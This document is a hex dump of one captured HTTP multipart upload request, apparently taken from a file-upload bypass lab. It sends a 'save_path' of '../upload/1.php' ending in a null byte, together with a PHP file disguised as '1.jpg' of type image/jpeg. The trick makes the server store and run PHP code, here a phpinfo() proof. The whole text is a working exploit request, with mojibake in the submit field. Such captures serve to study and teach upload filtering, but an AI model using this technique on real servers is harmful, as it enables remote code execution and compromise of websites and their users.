 15 6e 64 65 78 2e 70 68 70 0d 0a 43 6f 6e 6e 65 63 ndex.phpConnec
16 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 tion: closeUpg
17 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
18 71 75 65 73 74 73 3a 20 31 0d 0a 43 6f 6e 74 65 quests: 1Conte
19 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 nt-Type: multipa
1a 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form-data; bo
1b 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=---------
1c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1d 2d 2d 34 31 36 33 33 30 37 35 31 31 33 35 37 37 --41633075113577
1e 33 39 38 36 33 32 31 32 37 35 36 37 32 39 36 0d 398632127567296
1f 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
20 20 34 38 35 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 485--------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
22 2d 2d 2d 2d 2d 34 31 36 33 33 30 37 35 31 31 33 -----41633075113
23 35 37 37 33 39 38 36 33 32 31 32 37 35 36 37 32 5773986321275672
24 39 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 96Content-Disp
25 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
26 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
27 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath"../uploa
28 64 2f 31 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d d/1.php------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2a 2d 2d 2d 2d 2d 2d 2d 34 31 36 33 33 30 37 35 31 -------416330751
2b 31 33 35 37 37 33 39 38 36 33 32 31 32 37 35 36 1357739863212756
2c 37 32 39 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 7296Content-Di
2d 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
2e 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
2f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
30 6d 65 3d 22 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 me="1.jpg"Cont
31 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
32 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 0a 0a 0a jpeg<?php
33 70 68 70 69 6e 66 6f 28 29 3b 0a 3f 3e 0a 0d 0a phpinfo();?>
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 36 -------------416
36 33 33 30 37 35 31 31 33 35 37 37 33 39 38 36 33 3307511357739863
37 32 31 32 37 35 36 37 32 39 36 0d 0a 43 6f 6e 74 2127567296Cont
38 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
39 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
3a 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a ="submit"ä¸
3b e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ä¼ -----------
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3d 2d 2d 34 31 36 33 33 30 37 35 31 31 33 35 37 37 --41633075113577
3e 33 39 38 36 33 32 31 32 37 35 36 37 32 39 36 2d 398632127567296-